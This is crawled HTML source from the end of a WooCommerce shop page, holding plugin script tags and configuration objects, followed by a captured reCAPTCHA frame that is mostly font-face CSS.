} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/sprogstore.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/wpbingo.js" id="bwp_wpbingo_js-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js" id="wc-jquery-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/newsletter.js" id="wpbingo-newsletter-js"></script>
<script type="text/javascript" id="bwp_woocommerce_filter-js-extra">
/* <![CDATA[ */
var filter_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=bwp_woocommerce_filter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/wpbingo/assets/js/filter.js" id="bwp_woocommerce_filter-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/bootstrap.min.js" id="bootstrap-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.mmenu.all.min.js" id="jquery-mmenu-all-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/slick.min.js" id="slick-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/instafeed.min.js" id="instafeed-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.countdown.min.js" id="jquery-countdown-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.fancybox.min.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.elevatezoom.js" id="jquery-elevatezoom-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.swipebox.min.js" id="jquery-swipebox-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/jquery.circlestime.js" id="jquery-circlestime-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/portfolio.js" id="foden-portfolio-js"></script>
<script type="text/javascript" id="foden-script-js-extra">
/* <![CDATA[ */
var foden_ajax = {"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php"};
//# sourceURL=foden-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/themes/foden/js/functions.js" id="foden-script-js"></script>
<script type="text/javascript" id="foden-script-js-after">
/* <![CDATA[ */
jQuery(function($){ "use strict"; $(document).on("click",".plus, .minus",function(){var t=$(this).closest(".quantity").find(".qty"),a=parseFloat(t.val()),n=parseFloat(t.attr("max")),s=parseFloat(t.attr("min")),e=t.attr("step");a&&""!==a&&"NaN"!==a||(a=0),(""===n||"NaN"===n)&&(n=""),(""===s||"NaN"===s)&&(s=0),("any"===e||""===e||void 0===e||"NaN"===parseFloat(e))&&(e=1),$(this).is(".plus")?t.val(n&&(n==a||a>n)?n:a+parseFloat(e)):s&&(s==a||s>a)?t.val(s):a>0&&t.val(a-parseFloat(e)),t.trigger("change")})});
//# sourceURL=foden-script-js-after
/* ]]> */
</script>
<script type="text/javascript" id="pwb-functions-frontend-js-extra">
/* <![CDATA[ */
var pwb_ajax_object = {"carousel_prev":"\u003C","carousel_next":"\u003E"};
//# sourceURL=pwb-functions-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/perfect-woocommerce-brands/build/frontend/js/index.js" id="pwb-functions-frontend-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://sprogstore.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/variation-swatches-for-woocommerce/assets/js/frontend.js" id="tawcvs-frontend-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//sprogstore.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to basket successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1eaa12de65","remove_from_wishlist_nonce":"abb013dcc3","reload_wishlist_and_adding_elem_nonce":"104c8635d7","load_mobile_nonce":"a313dc8db9","delete_item_nonce":"46ff8b4aea","save_title_nonce":"3fc2d1e7c7","save_privacy_nonce":"8c77e3f7e8","load_fragments_nonce":"baa3264b77"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://sprogstore.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.dataTables.min.js" id="jquery-fixedheadertable-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/FixedColumns.min.js" id="jquery-fixedcolumns-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"actions":{"view":"yith-woocompare-view-table","add":"yith-woocompare-add-product","remove":"yith-woocompare-remove-product","reload":"yith-woocompare-reload-compare"},"nonces":{"add":"2e4d427a79","remove":"522008918f","reload":"de510bc22a"},"ajaxurl":"/?wc-ajax=%%endpoint%%","added_label":"Added to compare","table_title":"Product Comparison","auto_open":"1","loader":"https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/images/loader.gif","button_text":"Compare","cookie_name":"YITH_WooCompare_Products_List","close_label":"Close","selector_for_custom_label_compare_button":".product_title","custom_label_for_compare_button":"","force_showing_popup":"","settings":{"width":"80%","height":"80%"}};
//# sourceURL=yith-woocompare-main-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-product-category-dropdown-widget-js-after">
/* <![CDATA[ */
					jQuery( '.dropdown_product_cat' ).on( 'change', function() {
						const categoryValue = jQuery(this).val();

						if ( categoryValue ) {
							const homeUrl = 'https://sprogstore.com/';
							const url = new URL( homeUrl, window.location.origin );
							url.searchParams.set( 'product_cat', categoryValue );
							location.href = url.toString();
						} else {
							location.href = 'https://sprogstore.com/shop/';
						}
					});
	
					if ( jQuery().selectWoo ) {
						var wc_product_cat_select = function() {
							jQuery( '.dropdown_product_cat' ).selectWoo( {
								placeholder: 'Select a category',
								minimumResultsForSearch: 5,
								width: '100%',
								allowClear: true,
								language: {
									noResults: function() {
										return 'No matches found';
									}
								}
							} );
						};
						wc_product_cat_select();
					}
				
//# sourceURL=wc-product-category-dropdown-widget-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a1f7f47574dd358cbf424690b1299878","fragment_name":"wc_fragments_a1f7f47574dd358cbf424690b1299878","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sprogstore.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
jQuery('.woocommerce-product-gallery .label-wrap').appendTo('.woocommerce-product-gallery');
 });
</script>

<script>let commentForm = document.querySelector("#commentform, #ast-commentform, #ht-commentform");document.onscroll = function () {commentForm.action = "/wp-comments-post.php?7c857c9b27872c13fc6e099f3e3970de";};</script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-21 17:59:47 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcqPP8UAAAAAPSypR2rprRkSb0b1YGI5IgK9GX2&co=aHR0cHM6Ly9zcHJvZ3N0b3JlLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=tmu8gkyozerk
body_size: 48617
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
